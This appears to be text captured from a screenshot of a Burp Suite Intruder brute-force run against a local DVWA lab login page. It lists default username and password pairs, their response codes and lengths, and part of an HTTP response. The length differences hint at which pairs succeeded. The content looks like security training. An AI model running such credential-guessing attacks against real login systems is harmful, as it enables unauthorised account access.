 17. Intruder attack of http://localhost:8000/vulnerabilities/brute/# - Temporary attack - Not saved to project...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 4643
1 admin password 200 4681
2 root password 200 4643
3 user password 200 4643
4 test password 200 4643
5 guest password 200 4643
6 smithy password 200 4683
7 developer password 200 4642
8 superuser password 200 4642
9 admin admin 200 4643
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 05:03:41 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.9
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4328
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
Search... 0 highlights
140 of 800